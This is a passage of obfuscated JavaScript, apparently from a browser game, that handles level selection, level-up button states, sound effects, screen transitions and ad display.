_0x457eec+_0x106f23;},'AxDvt':_0x5b6bff(0x856,0x606,0x5aa,0x831,0x426)+_0x2fd6d6(0x19d,0x387,0x274,0x1e8,0x49c),'hWkyZ':function(_0x44db16,_0xd5122c){return _0x44db16+_0xd5122c;},'ryDkf':_0xe798e7(-0x10c,0x27f,-0x180,0x17,0x7)+_0x5b6bff(0x2e6,0x518,0x4c0,0x1d4,0x6d5),'OkyJh':function(_0x718bc7,_0x2b23f2){return _0x718bc7(_0x2b23f2);},'XFHmk':function(_0xf4057c,_0x43c61d){return _0xf4057c>_0x43c61d;},'sIjnk':function(_0x2d50e0,_0x40e816){return _0x2d50e0==_0x40e816;},'gcxwU':function(_0x27c290,_0x35010d){return _0x27c290>_0x35010d;},'XRapJ':function(_0x527600,_0x4e0edf){return _0x527600==_0x4e0edf;},'dHDzg':function(_0x473d4c,_0x2efde7){return _0x473d4c>_0x2efde7;},'KpzMy':function(_0x2c06ce,_0x4af60b){return _0x2c06ce==_0x4af60b;},'peIXT':function(_0x246d2b,_0x1ea330){return _0x246d2b>_0x1ea330;},'TwjVf':function(_0x27120a,_0x5006e2){return _0x27120a>_0x5006e2;},'gbBML':function(_0x2e8b4c,_0x393e50){return _0x2e8b4c==_0x393e50;},'HVBvT':function(_0x37f8b2,_0x45f88d){return _0x37f8b2!==_0x45f88d;},'eBOzl':_0xe798e7(-0x14e,0x113,-0x321,-0xdd,-0x193),'TZUyW':_0x2fd6d6(0x468,0x4b1,0x5b2,0x4a4,0x57c),'Qalnw':function(_0x4f33fd,_0x26690f){return _0x4f33fd(_0x26690f);},'vXtpV':_0x5b6bff(0x670,0x888,0x8f4,0xc22,0x6e6)+_0x5b6bff(0x9c6,0xafd,0x85f,0x894,0x860),'sjkyz':function(_0x489f9b,_0x5bc94d){return _0x489f9b+_0x5bc94d;}};sno=_0x1d96df[_0x51c062(0x4aa,0x4aa,0x49f,0x8e1,0x738)](parseInt,this[_0xe798e7(0x3a6,0x21d,0x3d5,0x367,0xdc)+'re'][_0x17f6d4(0x3d1,0x351,0x3a1,0x4,0x244)][_0x5b6bff(0x59d,0x5fe,0x5d3,0x62f,0x8b0)+'r'](0x5*0x422+0x2436+-0x163*0x29));function _0x51c062(_0x4486f7,_0x2b0f57,_0x47f316,_0x76a05c,_0x5eddc4){return _0x5dded8(_0x5eddc4-0xf9,_0x2b0f57-0x17,_0x76a05c,_0x76a05c-0x167,_0x5eddc4-0x96);}level=sno;if(!levelSelectFinish&&(_0x1d96df[_0x51c062(0x2b0,0x1e3,0x2e9,0x24f,0x409)](loadAssetValue,-0x1dc9*0x1+-0x1097+0x2e62)&&_0x1d96df[_0x17f6d4(0x785,0x467,0x5e3,0x781,0x4c8)](level,0xca9+-0x1d57+0x10af*0x1)||_0x1d96df[_0x5b6bff(0x656,0x84c,0x5bd,0x2e0,0x4c9)](loadAssetValue,-0x234f+0x391+0x10f*0x1e)&&_0x1d96df[_0x51c062(0x488,0x3b6,0x776,0x8f7,0x6fb)](level,-0x13a6+-0x191*0x7+0x1e9f)||_0x1d96df[_0x5b6bff(0x659,0x4de,0x48d,0x74f,0x5cb)](loadAssetValue,-0x20ee+-0x65b+-0x15b*-0x1d)&&_0x1d96df[_0x51c062(0x767,0x495,0x78a,0x4e2,0x704)](level,-0x512+-0x9*-0x31+0x35c)||_0x1d96df[_0xe798e7(-0x1ab,-0x405,-0x2e,-0x467,-0x116)](loadAssetValue,-0x1*-0x1349+-0x19fd*-0x1+-0x169f*0x2)&&_0x1d96df[_0xe798e7(0x43e,0x12e,0x5bc,0x21,0x315)](level,-0x53*-0x12+-0xa1*-0x9+-0xb7b)||_0x1d96df[_0x5b6bff(0x30a,0x74a,0x48d,0x4aa,0x304)](loadAssetValue,0xcb9*-0x2+0x20a7+-0x1*0x72b)&&_0x1d96df[_0x17f6d4(0x485,0x470,0x616,0x755,0x207)](level,-0x26b7+0x1ddb+0x8e1*0x1)||_0x1d96df[_0x17f6d4(-0x205,0xd7,0x1ee,0xfe,-0x82)](loadAssetValue,-0x608*-0x4+0x1eb*0xe+-0x32ee)&&_0x1d96df[_0x2fd6d6(0x940,0x752,0x8a2,0x787,0x6f1)](level,-0x36d*-0x5+0x4*0x169+0x9*-0x287)||_0x1d96df[_0x5b6bff(0x42e,0x7cb,0x4ca,0x6df,0x5ca)](loadAssetValue,-0x2cf*0x3+0x19b*0x6+-0x127)&&_0x1d96df[_0xe798e7(0x547,0x6cd,0x3fb,0x11a,0x408)](level,0x1*-0x1fe4+-0x1e40+0x3e2b)||_0x1d96df[_0xe798e7(0x28c,0x82,0x43e,0x103,0x23a)](loadAssetValue,0x229+0x37d+-0x2*0x2cb)&&_0x1d96df[_0x5b6bff(0x8dc,0x8f2,0x7ce,0x8e1,0x77e)](level,0xc3c+0xd*0x10e+0xd6*-0x1f))){if(_0x1d96df[_0x51c062(0x22c,0x394,0x539,0x447,0x527)](_0x1d96df[_0x5b6bff(0x8a5,0x8a6,0x69f,0x8bd,0x8ee)],_0x1d96df[_0x5b6bff(0x633,0x568,0x758,0x8ce,0x5f8)]))_0x1d96df[_0x2fd6d6(0x211,0x5b9,0x7a1,0x53b,0x829)](playSoundEffects,_0x1d96df[_0x17f6d4(0x56f,0x30c,0x14a,0x1b,0x425)]),game[_0x17f6d4(0x484,0x1ee,0x20c,0x6b,0x1e0)][_0x5b6bff(0x4d6,0x91d,0x636,0x5a6,0x777)+'s'][pageNo][_0x1d96df[_0xe798e7(0x106,0x14b,0x239,0x51a,0x1d1)](_0x1d96df[_0x2fd6d6(0x40d,0x196,0x348,0x155,0x1d9)],level)][_0x17f6d4(-0x6e,-0xc1,0xbe,-0x8b,0x17b)+_0x17f6d4(0x1cd,0x4e6,0x364,0x6f8,0x3a0)](-0x1539+-0x5*0x21e+0x1fd0);else for(_0x357f0a=0xc9f+0x162c+-0x22ca;_0x1d96df[_0x17f6d4(0xbf,0x47,0x162,0x274,0x4f)](_0x239718,-0x2*0x5d8+0x1017+-0x13*0x3b);_0x1912df++){var _0xdda54a=_0x1d96df[_0xe798e7(-0x1e1,0x2ef,0x388,0x2ad,0x135)][_0x17f6d4(0x240,0x332,0x605,0x34c,0x19d)]('|'),_0x45e781=0x11d*0x1d+0x2576+-0x45bf;while(!![]){switch(_0xdda54a[_0x45e781++]){case'0':_0x423e98[_0x51c062(0x4a3,0x408,0x31a,0x24e,0x482)][_0x2fd6d6(0x6ae,0x486,0x44d,0x412,0x2fc)+'s'][_0x53955e][_0x1d96df[_0x51c062(0x4bb,0x845,0x7f1,0x698,0x651)](_0x1d96df[_0x51c062(0x506,0x41e,0x331,0x50c,0x1c5)],_0x1eb5bf)]['on'](_0x1d96df[_0xe798e7(0x42,0x1a4,0x2bf,0x2e7,0x102)],_0x219c9a);continue;case'1':_0x401276[_0xe798e7(-0x188,-0x1ba,0x373,0x222,0x93)][_0xe798e7(-0x2ae,0x235,0x3b1,0x12d,0x93)+'s'][_0x4207b0][_0x1d96df[_0x2fd6d6(0x858,0x767,0x455,0x5e1,0x709)](_0x1d96df[_0x51c062(0x139,0x126,0x30f,-0x41,0x1c5)],_0x52a5f6)]['on'](_0x1d96df[_0x2fd6d6(0x26e,0x42b,0x27f,0x419,0x2bc)],_0x353d41);continue;case'2':_0x447911[_0x17f6d4(0x24c,0x1ee,0x40c,-0x150,0x2da)][_0x51c062(0x668,0x621,0x49a,0x6cf,0x482)+'s'][_0x522486][_0x1d96df[_0x2fd6d6(0x153,-0x111,-0x75,0x231,0x183)](_0x1d96df[_0xe798e7(-0x55b,-0x51b,-0x4dc,-0x2bd,-0x22a)],_0x14765b)]['on'](_0x1d96df[_0x17f6d4(0x491,0x41c,0x31f,0x3d3,0x467)],_0x37785e);continue;case'3':var _0x2bd678={};_0x2bd678[_0x5b6bff(0x714,0x5ff,0x78d,0x577,0x838)+_0x17f6d4(0x1ef,0xa7,0x57,-0x7a,0x293)+'ct']=!![],_0x2bd678[_0x51c062(0x449,0x2df,0x10e,0x4cf,0x27e)+_0x5b6bff(0x9cf,0x6f4,0x94e,0xb73,0x7ee)+_0x17f6d4(0x394,0x2d0,0x393,0x126,0x108)]=!![],_0x1ad5ff[_0x5b6bff(0x8ad,0x628,0x636,0x30e,0x5ea)][_0x51c062(0x2d2,0x46c,0x23e,0x61e,0x482)+'s'][_0x19733f][_0x1d96df[_0x2fd6d6(0x20f,-0x1ad,0x4cd,0x196,-0xed)](_0x1d96df[_0x51c062(0x50b,0x242,0x13,0x157,0x1c5)],_0x3a4339)][_0x51c062(0x4af,-0x67,0x517,0x3af,0x22a)+_0xe798e7(-0x4be,-0x3db,0x43,0x18e,-0x1a1)+_0xe798e7(0x2df,-0x110,0x159,0x1bb,0xa4)](_0x2bd678);continue;case'4':_0x52a8ee[_0x5b6bff(0x69b,0x316,0x636,0x597,0x912)][_0x5b6bff(0x3f7,0x3ed,0x636,0x63b,0x3b6)+'s'][_0x109c08][_0x1d96df[_0x17f6d4(0x1c4,-0x8e,-0x296,-0x22b,-0xf3)](_0x1d96df[_0x5b6bff(0x622,0x426,0x379,0x546,0x585)],_0x11d0cf)][_0x5b6bff(0x6e8,0x201,0x3c9,0x2ca,0x22d)+_0x5b6bff(0x60f,0x142,0x43e,0x4a7,0xef)](0x409*0x2+-0x1a69+0x1258);continue;case'5':_0x24b445[_0x51c062(0x438,0x163,0x509,0x53f,0x482)][_0x17f6d4(0x246,0x1ee,-0xe4,0x2e,-0xb1)+'s'][_0x25d7a5][_0x1d96df[_0x51c062(-0xea,0x4f6,0x226,0x3aa,0x206)](_0x1d96df[_0x51c062(0x433,0x1f4,0x4bf,-0x54,0x1c5)],_0x52cc65)]['on'](_0x1d96df[_0x5b6bff(0x646,0x915,0x99d,0x9d6,0x6da)],_0x2b0830);continue;}break;}}}}function levelUp(){function _0x53d2d6(_0x4054c8,_0x2b8316,_0x39b729,_0x2c8d45,_0x29f97d){return _0x585ed2(_0x4054c8-0x70,_0x2b8316-0x1a8,_0x39b729-0xaf,_0x4054c8,_0x2c8d45-0x20f);}function _0x3027f1(_0x26392a,_0x1022ac,_0x45d3cf,_0x514292,_0x10723f){return _0x5dded8(_0x26392a- -0x16f,_0x1022ac-0x19e,_0x1022ac,_0x514292-0xb,_0x10723f-0x1a6);}function _0x3a1fd6(_0x1a68e0,_0x45c616,_0x48441a,_0xecdf6c,_0x7a4d12){return _0x5dded8(_0x45c616- -0x51,_0x45c616-0x12b,_0x48441a,_0xecdf6c-0x2,_0x7a4d12-0x9);}function _0x38afb4(_0x4fae5f,_0x5672c5,_0x89e7fa,_0x3105ca,_0x28be61){return _0x585ed2(_0x4fae5f-0x38,_0x5672c5-0x5,_0x89e7fa-0xf,_0x3105ca,_0x28be61-0x12);}function _0x47a165(_0x1da6ab,_0x17ac8c,_0x449def,_0x4eb66d,_0x25f707){return _0x5dded8(_0x449def-0x3cd,_0x17ac8c-0x1cc,_0x17ac8c,_0x4eb66d-0x95,_0x25f707-0x19e);}var _0x20aa16={'ZWDoU':function(_0x5bc084,_0x1b2fc0){return _0x5bc084+_0x1b2fc0;},'Scxqq':_0x3a1fd6(0x34d,0x4c0,0x29c,0x18f,0x30f)+_0x3a1fd6(0x270,0x492,0x2d5,0x77f,0x6e4)+_0x53d2d6(0x761,0x216,0x1e7,0x477,0x684)+'e','dduQN':_0x53d2d6(0xa08,0x759,0xae9,0x8c4,0x68c)+_0x3027f1(0x374,0x65f,0x51,0x420,0x33d)+_0x47a165(0x19e,0x69c,0x493,0x5a1,0x57b)+_0x47a165(0x33c,0x671,0x491,0x396,0x35f)+'e','lMJHR':_0x38afb4(0x8ed,0x7eb,0x65d,0x91f,0x6c7)+_0x53d2d6(0x5ef,0x9a1,0x87c,0x896,0xa29)+_0x47a165(0x48d,0x699,0x687,0x96a,0x334),'ushLV':function(_0x3ea4ea,_0x173514){return _0x3ea4ea+_0x173514;},'xrRXa':_0x3a1fd6(0x184,0x366,0x648,0x44b,0x9c)+_0x38afb4(0x55a,0x882,0x6ce,0x87e,0x88e)+_0x3a1fd6(0x260,0x544,0x547,0x629,0x3a2),'jitDd':function(_0x7ba56d,_0xd66fe3){return _0x7ba56d+_0xd66fe3;},'BQAJR':_0x38afb4(0x8d6,0x660,0x8e9,0x8fe,0x6f8)+'er','WVdfO':function(_0x25db2f,_0x5853c3){return _0x25db2f+_0x5853c3;},'awgYL':_0x38afb4(0x67b,0x9b7,0x8fc,0x5b6,0x6c7),'doiSo':_0x53d2d6(0x7fd,0x9aa,0x669,0x6fc,0x8d0)+_0x53d2d6(0x955,0x710,0xa85,0x8fb,0x756)+'4','qKWdz':function(_0x56d2aa,_0x377e37){return _0x56d2aa+_0x377e37;},'dkBgJ':_0x3027f1(0x18e,0x219,0x41e,0x21e,0x3a0)+_0x53d2d6(0x73b,0x4bc,0x844,0x553,0x32a)+'n','MmdEI':function(_0x4d0dfa,_0x42e95a){return _0x4d0dfa+_0x42e95a;},'zkFNE':_0x38afb4(0x625,0x547,0x5c4,0x7a6,0x4b3)+_0x3027f1(0xa4,0x3af,-0x126,0x3e2,-0x1df),'PrvkK':function(_0x2f85b4,_0x4076c4){return _0x2f85b4+_0x4076c4;},'tDxrO':_0x53d2d6(0x852,0x7fd,0x3ab,0x6b0,0x3c2)+_0x3027f1(-0x10,0x1dc,0xab,-0xf,0x177),'KDQGJ':_0x53d2d6(0x987,0x8cd,0x5dd,0x6b0,0x45d)+_0x53d2d6(0x8bc,0xba8,0x7d5,0xaa8,0x768)+'r','qWhEv':_0x53d2d6(0x6a6,0xbc4,0x892,0x87b,0x9c3),'lHfgW':_0x38afb4(0xa2f,0x8dc,0xbbd,0xbef,0x8c1),'SNCNc':_0x3027f1(-0xe,-0x205,0x102,-0x1b5,0x224)+_0x47a165(0x1a1,0x515,0x4d2,0x225,0x185)+'t','kYDtH':function(_0x1d567c,_0x240c90){return _0x1d567c+_0x240c90;},'oFvJy':function(_0x3c0af8,_0x4bc1a9){return _0x3c0af8+_0x4bc1a9;},'zrHJJ':function(_0x423bd4,_0x1f624e){return _0x423bd4+_0x1f624e;},'wemfR':function(_0x4720f4,_0x5a2e99){return _0x4720f4==_0x5a2e99;},'KuEzJ':function(_0x14e743,_0x1e7981){return _0x14e743>_0x1e7981;},'IHczf':function(_0x5c2380,_0x3ecb37){return _0x5c2380!==_0x3ecb37;},'eQrLM':_0x53d2d6(0x581,0x74f,0x57e,0x779,0x9d2),'rMIuU':function(_0x29de01){return _0x29de01();},'AxCKQ':function(_0x1b78ac,_0x2808f7){return _0x1b78ac(_0x2808f7);},'XWRCm':_0x47a165(0x4f8,0x41c,0x5d0,0x813,0x494),'XhIBZ':function(_0x487ce5,_0x119c2b){return _0x487ce5>_0x119c2b;},'ohAbl':function(_0x301c56,_0x1dbb20){return _0x301c56!==_0x1dbb20;},'KDuLZ':_0x38afb4(0x9e1,0x749,0x7aa,0x49f,0x732),'BMcka':_0x47a165(0x970,0x386,0x6ad,0x65e,0x410),'pHRwd':function(_0x21804f){return _0x21804f();},'EThMR':_0x3a1fd6(0x540,0x56c,0x403,0x57d,0x41c),'KNrql':function(_0x5c2f41,_0x1e6ef5){return _0x5c2f41==_0x1e6ef5;},'uwsGX':function(_0xbd29c6,_0xa024de){return _0xbd29c6===_0xa024de;},'USGmD':_0x53d2d6(0xa07,0x749,0x4f6,0x7cd,0x490),'qEIdx':_0x38afb4(0x1d8,0x1e8,0x1be,0x63c,0x341),'CBsgf':function(_0x185551,_0x31cdfc){return _0x185551>_0x31cdfc;},'lShnt':_0x53d2d6(0x91c,0x976,0x52c,0x7ed,0x9b4),'fhOmT':_0x3a1fd6(0x565,0x43b,0x600,0x3eb,0x40b),'vQDIZ':_0x53d2d6(0xb5d,0xb95,0xae1,0x9a0,0xad2),'CbwZH':function(_0x5804fa){return _0x5804fa();},'opveQ':_0x53d2d6(0xbec,0x6b4,0xb0d,0x8d0,0xb0f),'iLDqn':function(_0x45225f,_0x1fffac){return _0x45225f!==_0x1fffac;},'BSFJF':_0x3a1fd6(0x542,0x2a3,-0xa0,0x2ea,-0xac),'gHVMQ':function(_0x420c25){return _0x420c25();},'fymuq':_0x53d2d6(0x3dc,0x67c,0x66d,0x684,0x73f),'fDTwa':function(_0x13775c,_0x282cfa){return _0x13775c==_0x282cfa;},'zAtvF':function(_0x3153b7,_0x1d439a){return _0x3153b7!==_0x1d439a;},'KKyim':_0x53d2d6(0x80e,0xaa0,0x8b8,0xac6,0x7fd),'Briss':_0x3a1fd6(0x777,0x624,0x2e3,0x526,0x33d),'tHxCx':function(_0x3ed598){return _0x3ed598();},'RLZCe':_0x53d2d6(0x73f,0x415,0x408,0x6e4,0x4ce),'yoDck':function(_0x57a9db,_0x174f7){return _0x57a9db==_0x174f7;},'fpNNS':function(_0x5bfeb5,_0x482769){return _0x5bfeb5>_0x482769;},'UTKdM':_0x38afb4(0x1f1,0x12c,0x610,0x3ef,0x3ac)};if(!levelSelectFinish){if(_0x20aa16[_0x3a1fd6(0x204,0x161,0x392,0x47c,-0xaa)](levelNum,-0x235+-0x19ad*-0x1+0x1*-0x1777)&&_0x20aa16[_0x3a1fd6(-0x1e,0x1e8,0x68,0x187,0x313)](loadAssetValue,0x27*-0x2b+0x3c2*0x6+-0xffd))_0x20aa16[_0x38afb4(0x91a,0x812,0xa4f,0x843,0x8f5)](_0x20aa16[_0x47a165(0x6a8,0x5cc,0x89b,0x73e,0x6d0)],_0x20aa16[_0x47a165(0x685,0xb29,0x89b,0x63f,0xb91)])?(_0x410003[_0x38afb4(0x883,0x471,0x3bf,0x78b,0x53f)][_0x53d2d6(0x95d,0x902,0xa60,0x73c,0x894)+'s'][_0x91f6f6][_0x20aa16[_0x3027f1(0x285,0x3d8,0x21b,0x496,-0x5a)](_0x20aa16[_0x3a1fd6(0x239,0xfb,-0x236,-0x2d,0x2b)],-0x26aa+0x25e1+0xca)][_0x3a1fd6(-0x133,0xcb,0x1d2,0x313,0x23f)+_0x53d2d6(0x791,0x39f,0x868,0x544,0x558)](0x1988+-0x780+-0x1*0x1207),_0x24ed35[_0x3027f1(0x21a,0x445,0x421,0x9e,0x410)][_0x38afb4(0x538,0x35c,0x472,0x4c1,0x53f)+'s'][_0x225948][_0x20aa16[_0x38afb4(0x55b,0x5e7,0x37a,0x787,0x5aa)](_0x20aa16[_0x38afb4(0x5ed,0x7b4,0x59e,0x477,0x53c)],0x1df8+0x201c+-0x14b1*0x3)][_0x38afb4(0x527,0x482,0x18e,0x240,0x2d2)+_0x47a165(0x516,0x6d3,0x55e,0x50c,0x462)](0x10dd+-0x14e6+0x40a),_0x27a37e[_0x38afb4(0x646,0x68a,0x7ca,0x7e0,0x53f)][_0x53d2d6(0x443,0x426,0x587,0x73c,0x68d)+'s'][_0x429ece][_0x20aa16[_0x3a1fd6(0x53d,0x3a3,0x324,0x2a1,0x2c7)](_0x20aa16[_0x3a1fd6(0x610,0x50a,0x4a1,0x3bc,0x2f4)],-0x20f9+0x7*0x1b7+0x7*0x2ff)][_0x53d2d6(0x4e7,0x2f4,0x791,0x4cf,0x3a6)+_0x3027f1(0x22,0x13c,0x145,0x139,-0x152)](-0x12*-0x1b7+0x2429+-0x4306)):(levelSelectFinish=!![],_0x20aa16[_0x3027f1(0x2c1,0xca,-0x1f,0x254,0x45c)](transitionIn),_0x20aa16[_0x47a165(0xb30,0x8ac,0x8e4,0x990,0x9f5)](showAdOnPosition,_0x20aa16[_0x47a165(0x6a2,0x7c6,0x4c9,0x1c7,0x509)]));else{if(_0x20aa16[_0x38afb4(0x1b,0x697,0x5b5,0x1b1,0x368)](levelNum,0x81d+-0xa*-0x355+-0x296d)&&_0x20aa16[_0x3027f1(0x53a,0x4a1,0x521,0x7fe,0x449)](loadAssetValue,0x349*0x6+0x5*0x494+-0x2a96))_0x20aa16[_0x3027f1(0x107,-0x5e,0x10a,0x2c8,0x19b)](_0x20aa16[_0x47a165(0xb62,0xa5f,0x9c3,0x97b,0x751)],_0x20aa16[_0x47a165(0x641,0x93d,0x85b,0x9b9,0x757)])?(levelSelectFinish=!![],_0x20aa16[_0x47a165(0xa1f,0x63e,0x8d4,0x6e1,0x5c0)](transitionIn),_0x20aa16[_0x47a165(0x905,0x701,0x8e4,0xc1e,0xa16)](showAdOnPosition,_0x20aa16[_0x47a165(0x36f,0x4b9,0x46b,0x602,0x499)])):_0x29bad7[_0x3a1fd6(0x329,0x1b1,0x152,0x159,0x313)](this[_0x20aa16[_0x3027f1(0xcb,0x37f,-0x25b,0x38f,0x2e7)](_0x20aa16[_0x3a1fd6(0x2be,0xfb,0x40c,-0xe9,0x13f)],_0x1a8c77)]);else{if(_0x20aa16[_0x3a1fd6(0x4ce,0x53f,0x28d,0x50d,0x7f8)](levelNum,0x76*0x5+-0x12dc+0x1091)&&_0x20aa16[_0x47a165(0x752,0xb4a,0xa76,0x742,0x9f3)](loadAssetValue,0x6*0x2ef+-0x2652+0x3*0x6ea)){if(_0x20aa16[_0x38afb4(0x703,0x4d0,0x596,0x809,0x6c9)](_0x20aa16[_0x53d2d6(0xb13,0xc57,0xaa3,0x98a,0xc80)],_0x20aa16[_0x47a165(0xac4,0x957,0x9a4,0xc27,0xab7)]))levelSelectFinish=!![],_0x20aa16[_0x38afb4(0x773,0x85d,0x633,0x9d3,0x6bd)](transitionIn),_0x20aa16[_0x53d2d6(0xb6d,0x7c8,0x9d3,0x8ca,0x8cf)](showAdOnPosition,_0x20aa16[_0x38afb4(0x899,0x510,0x864,0x402,0x6d5)]);else{var _0x580557=_0x20aa16[_0x3a1fd6(0x30f,0x2a5,0x295,0x258,0x279)][_0x53d2d6(0x9fc,0x8c0,0x895,0x880,0xaae)]('|'),_0x2c8781=0x3*-0xb55+-0x1*-0x1fda+0x225;while(!![]){switch(_0x580557[_0x2c8781++]){case'0':_0x56508a[_0x3a1fd6(0x1db,0x338,0x50f,0x5d0,0x587)][_0x3a1fd6(0x27c,0x338,0xeb,0x3fc,0x3f8)+'s'][_0x531608][_0x20aa16[_0x3027f1(-0xa2,0x13d,0x29f,-0x2e9,-0x1b3)](_0x20aa16[_0x38afb4(0x163,0x3a0,0x32a,0x449,0x302)],0xf4f*0x1+0xf28+-0x153*0x17)][_0x53d2d6(0x7d3,0x373,0x3e0,0x4cf,0x56a)+_0x3a1fd6(-0x1ff,0x140,0x379,0x2d0,-0xd8)](0x179*0x15+0xe*0xe3+-0x2b56);continue;case'1':_0x3224f8[_0x38afb4(0x566,0x332,0x634,0x5c7,0x53f)][_0x53d2d6(0xa6e,0x5b1,0x776,0x73c,0x593)+'s'][_0x4861bd][_0x20aa16[_0x3a1fd6(-0x131,0x7c,0x2e7,0xf9,-0x192)](_0x20aa16[_0x3a1fd6(0x40b,0x335,0x20d,0x267,0xe8)],-0xf5a+0x1d31+-0x1*0xdd5)][_0x3a1fd6(-0x1ec,0xcb,-0x34,-0x28b,-0x21d)+_0x3a1fd6(0x9b,0x140,0xb6,-0x1ce,0x39a)](0x1efb+0xbea+-0x2ae4);continue;case'2':_0x237ca7[_0x47a165(0x326,0x8d3,0x676,0x713,0x859)](_0x20aa16[_0x47a165(0xa9b,0xb4d,0xac9,0x7a8,0xafd)]);continue;case'3':_0x51632b[_0x38afb4(0x73b,0xaf4,0x6c4,0x7bf,0x867)+_0x47a165(0xa6a,0xa30,0x952,0xa52,0xb07)](!![]);continue;case'4':_0x2bc6af['y']=_0x20aa16[_0x3a1fd6(0x2e2,0x4a4,0x556,0x304,0x49e)](_0x5a769e[_0x3a1fd6(0x31f,0x338,0x218,0x3f3,0x90)][_0x38afb4(0x48e,0x764,0x759,0x3c1,0x53f)+'s'][_0x3b9ce4][_0x20aa16[_0x47a165(0x91a,0xbb0,0x8c2,0xa32,0x6af)](_0x20aa16[_0x3a1fd6(0xf4,0x395,0x46f,0x6a5,0x2f8)],0x5a8+0x1*0xf9c+0x55*-0x40)]['y'],0x1*-0x1e02+-0x5f0+0xe*0x292);continue;case'5':_0x292efd['x']=_0x20aa16[_0x3027f1(0x386,0x412,0x362,0x472,0x4ab)](_0xd097c1[_0x53d2d6(0xa5f,0x751,0xa77,0x73c,0x446)][_0x3a1fd6(0x66c,0x338,0x1f8,0x4b,0x212)+'s'][_0x5ee8d5][_0x20aa16[_0x3027f1(0x386,0x340,0x1a1,0x4be,0x57e)](_0x20aa16[_0x3a1fd6(0x4d1,0x395,0x317,0x131,0x2f3)],-0x371*0xb+0x9b*0x29+0xd0c)]['x'],0x1ead*-0x1+0x2e5*0xb+-0x116);continue;case'6':_0x2e5ff8[_0x53d2d6(0xa28,0x855,0x7a0,0x73c,0x695)][_0x47a165(0x5c6,0x6e4,0x756,0x720,0x65c)+'s'][_0x1102c0][_0x20aa16[_0x38afb4(0x41c,0x5c9,0x636,0x4ef,0x6ab)](_0x20aa16[_0x38afb4(0x46b,0x475,0x9f8,0x76a,0x711)],-0x31f+0x18d*-0x17+0x4*0x9b3)][_0x47a165(0x219,0x7d8,0x4e9,0x5bf,0x7e5)+_0x53d2d6(0x334,0x5e4,0x3dd,0x544,0x33b)](0x830+0x31*-0x2f+-0x1a*-0x8);continue;}break;}}}else{if(_0x20aa16[_0x3a1fd6(0x890,0x53f,0x4be,0x3c0,0x524)](levelNum,0x1cd*0x11+0x7dc+-0x2675)&&_0x20aa16[_0x3a1fd6(0x466,0x21f,-0xf8,0x391,0x362)](loadAssetValue,-0x17f0+0x272*-0xb+0x32de)){if(_0x20aa16[_0x3027f1(0x107,0x28e,0x322,0x430,0x3b5)](_0x20aa16[_0x3a1fd6(-0xd4,0x1e1,0xa9,0x14c,0x3cf)],_0x20aa16[_0x38afb4(0x5ff,0x1ba,0x6f1,0x1fd,0x3e8)])){var _0x161265=_0x20aa16[_0x53d2d6(0xb85,0xaff,0x7a1,0x999,0xadd)][_0x47a165(0x843,0x5c4,0x89a,0xa1a,0xa59)]('|'),_0xdbff0e=-0x57*-0x7+-0x172*-0xb+-0x1247;while(!![]){switch(_0x161265[_0xdbff0e++]){case'0':var _0x1ebd66={};_0x1ebd66[_0x38afb4(0x899,0x7e5,0x99a,0x935,0x696)+_0x47a165(0x505,0x867,0x60f,0x447,0x75e)+'ct']=!![],_0x1ebd66[_0x53d2d6(0x56b,0x1e4,0x5ff,0x538,0x2bf)+_0x47a165(0x873,0x973,0xa6e,0xc71,0xb0b)+_0x47a165(0xacb,0x8a4,0x838,0x6e7,0x594)]=!![],_0x56a78[_0x3027f1(0x21a,0x186,-0x80,0x333,0x23b)][_0x38afb4(0x7f4,0x542,0x268,0x42f,0x53f)+'s'][_0x5c2bfc][_0x20aa16[_0x47a165(0x9ec,0x763,0x8c2,0xae7,0x642)](_0x20aa16[_0x53d2d6(0x892,0x757,0xa7a,0x799,0x58c)],_0x5055b5)][_0x38afb4(0x37e,0x605,0x3eb,0x30c,0x2e7)+_0x53d2d6(0x851,0x272,0x803,0x508,0x757)+_0x53d2d6(0x4eb,0x407,0x99c,0x74d,0x7be)](_0x1ebd66);continue;case'1':_0x3311c5[_0x38afb4(0x624,0x5ae,0x58e,0x1f3,0x53f)][_0x53d2d6(0x621,0x921,0x4f5,0x73c,0xa5c)+'s'][_0x25ea7f][_0x20aa16[_0x3a1fd6(0x5d9,0x289,0x479,0x5e,0x1f9)](_0x20aa16[_0x3a1fd6(0x357,0x395,0x363,0x520,0x3c0)],_0xd2ca20)]['on'](_0x20aa16[_0x38afb4(0x9cd,0x7d9,0xc44,0x6fe,0x8f3)],_0xe2ba);continue;case'2':_0x466166[_0x38afb4(0x51b,0x2d0,0x771,0x7f6,0x53f)][_0x47a165(0x6fb,0xa5e,0x756,0x6e7,0xa6e)+'s'][_0x5a976a][_0x20aa16[_0x47a165(0x6c6,0x5e3,0x6c7,0x466,0x53d)](_0x20aa16[_0x53d2d6(0x598,0xa2f,0x7e1,0x799,0x5f5)],_0x34249c)][_0x3a1fd6(0x1bb,0xcb,0xf2,0x28b,0x175)+_0x47a165(0x449,0x4cd,0x55e,0x2b8,0x602)](-0x11c1+0xf30+0x292);continue;case'3':_0xa3dde[_0x53d2d6(0x5f3,0x6a7,0xa80,0x73c,0x797)][_0x47a165(0x6ad,0x440,0x756,0x44e,0x435)+'s'][_0x1c1fc4][_0x20aa16[_0x38afb4(0x72c,0x5fa,0x3b3,0x805,0x4b0)](_0x20aa16[_0x38afb4(0x4d0,0x7fa,0x56a,0x4d1,0x59c)],_0x158fc6)]['on'](_0x20aa16[_0x53d2d6(0x4f2,0x62e,0x3cf,0x4f9,0x4c2)],_0xcef9b5);continue;case'4':_0x4bc649[_0x53d2d6(0x468,0x4ac,0x76e,0x73c,0xa32)][_0x53d2d6(0x71b,0x4c8,0x8db,0x73c,0x4c0)+'s'][_0x1259c1][_0x20aa16[_0x3a1fd6(0xd2,0x368,0x5c6,0x3d2,0x1b0)](_0x20aa16[_0x53d2d6(0x683,0x7f8,0x4eb,0x799,0x91f)],_0x5dceaa)]['on'](_0x20aa16[_0x38afb4(0x767,0x295,0x718,0x3bf,0x512)],_0x5a3587);continue;case'5':_0x22c1fd[_0x3027f1(0x21a,0x48e,0x13d,0x292,0x45f)][_0x53d2d6(0x5f3,0x8fb,0x871,0x73c,0x765)+'s'][_0x26b926][_0x20aa16[_0x3027f1(0x24a,0x385,0x409,0x160,-0x3a)](_0x20aa16[_0x3a1fd6(0x60b,0x395,0x6c4,0x2a1,0x29d)],_0x3fc7ee)]['on'](_0x20aa16[_0x38afb4(0x419,0x21b,0x2b0,0x434,0x2d1)],_0x24b45c);continue;}break;}}else 